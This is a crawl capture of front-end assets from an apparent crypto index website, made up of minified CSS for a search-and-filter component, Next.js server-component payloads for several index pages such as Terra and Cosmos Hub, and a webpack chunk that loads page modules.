.search-and-filters_search__fz2Uo{flex-wrap:wrap;width:100%}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{position:relative;width:100%;margin-top:1rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_button__mZ4n5{display:flex;width:100%;background:hsla(0,0%,100%,.05);border:1px solid transparent;border-radius:8px;padding:1.0625rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_button__mZ4n5 .search-and-filters_filter_button_label__X_m7v{display:flex;flex-grow:1;align-items:center;justify-content:space-between}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_label__aOlz7{display:block;width:100%;margin-bottom:8px;text-transform:uppercase}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_label_required__yYkjE{margin-left:.125rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filter_dropdown__Qd4ts{top:5.25rem;padding-left:1rem;padding-right:1rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_button__kF46h{position:absolute;top:1.25rem;left:1.25rem;color:hsla(0,0%,100%,.5)}.search-and-filters_search_and_filters__VIurp .search-and-filters_input__aXVWe{padding-left:3rem;color:#fff}@media screen and (min-width:768px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo{width:100%;align-items:flex-end;flex-direction:row;column-gap:1.5rem}.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:17.5rem;margin:initial}.search-and-filters_search_and_filters__VIurp .search-and-filters_input__aXVWe{width:auto;flex-grow:1}.search-and-filters_search_and_filters__VIurp .search-and-filters_button__kF46h{top:auto;bottom:1rem}}@media screen and (min-width:1024px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:19rem}}@media screen and (min-width:1440px){.search-and-filters_search_and_filters__VIurp .search-and-filters_search__fz2Uo .search-and-filters_filters__xlcxd{width:26rem}}

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/frax-finance?_rsc=uep0r
body_size: -603
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","frax-finance","d"],[["slug","frax-finance","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/new?_rsc=uep0r
body_size: -559
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","new","d"],[["pageSlug","new","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/resources?_rsc=uep0r
body_size: -619
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","resources","d"],[["pageSlug","resources","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/terra?_rsc=uep0r
body_size: -609
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","terra","d"],[["slug","terra","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/abracadabra?_rsc=uep0r
body_size: -604
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","abracadabra","d"],[["slug","abracadabra","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/alchemix?_rsc=uep0r
body_size: -605
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","alchemix","d"],[["slug","alchemix","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/cosmoshub?_rsc=uep0r
body_size: -468
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","cosmoshub","d"],[["slug","cosmoshub","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js
body_size: 185
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4725,5694,5963,7003],{67192:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,48173,23)),Promise.resolve().then(n.t.bind(n,87970,23)),Promise.resolve().then(n.bind(n,65956)),Promise.resolve().then(n.bind(n,49232)),Promise.resolve().then(n.t.bind(n,40772,23)),Promise.resolve().then(n.t.bind(n,73026,23)),Promise.resolve().then(n.bind(n,62871)),Promise.resolve().then(n.t.bind(n,42914,23)),Promise.resolve().then(n.t.bind(n,38658,23)),Promise.resolve().then(n.t.bind(n,76014,23)),Promise.resolve().then(n.t.bind(n,83248,23)),Promise.resolve().then(n.t.bind(n,69346,23)),Promise.resolve().then(n.t.bind(n,15855,23)),Promise.resolve().then(n.t.bind(n,10171,23)),Promise.resolve().then(n.t.bind(n,46322,23)),Promise.resolve().then(n.bind(n,32490)),Promise.resolve().then(n.t.bind(n,36681,23)),Promise.resolve().then(n.bind(n,63004)),Promise.resolve().then(n.t.bind(n,15643,23)),Promise.resolve().then(n.bind(n,73411)),Promise.resolve().then(n.bind(n,83482)),Promise.resolve().then(n.bind(n,97576)),Promise.resolve().then(n.bind(n,7626)),Promise.resolve().then(n.t.bind(n,92131,23)),Promise.resolve().then(n.t.bind(n,81766,23)),Promise.resolve().then(n.t.bind(n,652,23)),Promise.resolve().then(n.t.bind(n,78693,23)),Promise.resolve().then(n.t.bind(n,92482,23)),Promise.resolve().then(n.t.bind(n,8969,23)),Promise.resolve().then(n.bind(n,44077)),Promise.resolve().then(n.bind(n,76511)),Promise.resolve().then(n.t.bind(n,2534,23)),Promise.resolve().then(n.bind(n,85929)),Promise.resolve().then(n.t.bind(n,11167,23)),Promise.resolve().then(n.t.bind(n,68699,23)),Promise.resolve().then(n.t.bind(n,14069,23)),Promise.resolve().then(n.t.bind(n,17359,23)),Promise.resolve().then(n.t.bind(n,17286,23)),Promise.resolve().then(n.t.bind(n,27414,23)),Promise.resolve().then(n.t.bind(n,68731,23)),Promise.resolve().then(n.t.bind(n,4761,23)),Promise.resolve().then(n.t.bind(n,78193,23)),Promise.resolve().then(n.t.bind(n,29563,23)),Promise.resolve().then(n.t.bind(n,98011,23)),Promise.resolve().then(n.t.bind(n,76012,23)),Promise.resolve().then(n.t.bind(n,86854,23)),Promise.resolve().then(n.t.bind(n,426,23)),Promise.resolve().then(n.t.bind(n,83046,23)),Promise.resolve().then(n.t.bind(n,62274,23)),Promise.resolve().then(n.t.bind(n,30634,23)),Promise.resolve().then(n.t.bind(n,52409,23)),Promise.resolve().then(n.t.bind(n,93958,23)),Promise.resolve().then(n.t.bind(n,33955,23)),Promise.resolve().then(n.t.bind(n,18462,23)),Promise.resolve().then(n.t.bind(n,46146,23)),Promise.resolve().then(n.t.bind(n,67293,23)),Promise.resolve().then(n.bind(n,10514)),Promise.resolve().then(n.bind(n,64610)),Promise.resolve().then(n.bind(n,25501)),Promise.resolve().then(n.t.bind(n,49361,23)),Promise.resolve().then(n.bind(n,7028)),Promise.resolve().then(n.bind(n,41883)),Promise.resolve().then(n.bind(n,16096)),Promise.resolve().then(n.bind(n,57381)),Promise.resolve().then(n.bind(n,28496)),Promise.resolve().then(n.bind(n,70218)),Promise.resolve().then(n.bind(n,90871)),Promise.resolve().then(n.bind(n,63001)),Promise.resolve().then(n.bind(n,62742)),Promise.resolve().then(n.bind(n,1689)),Promise.resolve().then(n.bind(n,19777)),Promise.resolve().then(n.bind(n,90006)),Promise.resolve().then(n.bind(n,71531)),Promise.resolve().then(n.bind(n,92542)),Promise.resolve().then(n.bind(n,88262)),Promise.resolve().then(n.bind(n,90173)),Promise.resolve().then(n.bind(n,93041)),Promise.resolve().then(n.bind(n,303)),Promise.resolve().then(n.bind(n,93237)),Promise.resolve().then(n.bind(n,23464)),Promise.resolve().then(n.bind(n,20892)),Promise.resolve().then(n.bind(n,58553)),Promise.resolve().then(n.bind(n,55977)),Promise.resolve().then(n.bind(n,47111)),Promise.resolve().then(n.bind(n,37414)),Promise.resolve().then(n.bind(n,67616)),Promise.resolve().then(n.bind(n,71537)),Promise.resolve().then(n.bind(n,32473)),Promise.resolve().then(n.bind(n,75813)),Promise.resolve().then(n.bind(n,96995)),Promise.resolve().then(n.bind(n,63773)),Promise.resolve().then(n.bind(n,54024)),Promise.resolve().then(n.bind(n,53133)),Promise.resolve().then(n.bind(n,12901)),Promise.resolve().then(n.bind(n,54813)),Promise.resolve().then(n.bind(n,49774)),Promise.resolve().then(n.bind(n,79253)),Promise.resolve().then(n.bind(n,15437)),Promise.resolve().then(n.bind(n,21054)),Promise.resolve().then(n.bind(n,99740)),Promise.resolve().then(n.bind(n,26866)),Promise.resolve().then(n.bind(n,26885)),Promise.resolve().then(n.bind(n,69041)),Promise.resolve().then(n.bind(n,58496)),Promise.resolve().then(n.bind(n,48337)),Promise.resolve().then(n.bind(n,9672)),Promise.resolve().then(n.bind(n,68218)),Promise.resolve().then(n.bind(n,59029)),Promise.resolve().then(n.bind(n,49666)),Promise.resolve().then(n.bind(n,33348)),Promise.resolve().then(n.bind(n,27419)),Promise.resolve().then(n.bind(n,87157)),Promise.resolve().then(n.bind(n,8152)),Promise.resolve().then(n.bind(n,28510)),Promise.resolve().then(n.bind(n,35209)),Promise.resolve().then(n.bind(n,40668)),Promise.resolve().then(n.bind(n,31207)),Promise.resolve().then(n.bind(n,96094)),Promise.resolve().then(n.bind(n,30530)),Promise.resolve().then(n.bind(n,95166)),Promise.resolve().then(n.bind(n,49006)),Promise.resolve().then(n.bind(n,29219)),Promise.resolve().then(n.t.bind(n,59394,23)),Promise.resolve().then(n.t.bind(n,58963,23)),Promise.resolve().then(n.bind(n,13665)),Promise.resolve().then(n.bind(n,39312)),Promise.resolve().then(n.bind(n,49722)),Promise.resolve().then(n.bind(n,62135)),Promise.resolve().then(n.t.bind(n,47668,23)),Promise.resolve().then(n.t.bind(n,6278,23)),Promise.resolve().then(n.t.bind(n,64589,23)),Promise.resolve().then(n.t.bind(n,87770,23)),Promise.resolve().then(n.t.bind(n,5958,23)),Promise.resolve().then(n.t.bind(n,47355,23)),Promise.resolve().then(n.t.bind(n,53499,23)),Promise.resolve().then(n.t.bind(n,39510,23)),Promise.resolve().then(n.t.bind(n,52800,23)),Promise.resolve().then(n.t.bind(n,67874,23)),Promise.resolve().then(n.t.bind(n,61392,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[7824,676,425,4185,3396,9281,5486,5257,3843,8173,7267,2990,5466,2667,2531,7627,8441,1517,7358],()=>s(67192)),_N_E=e.O()}]);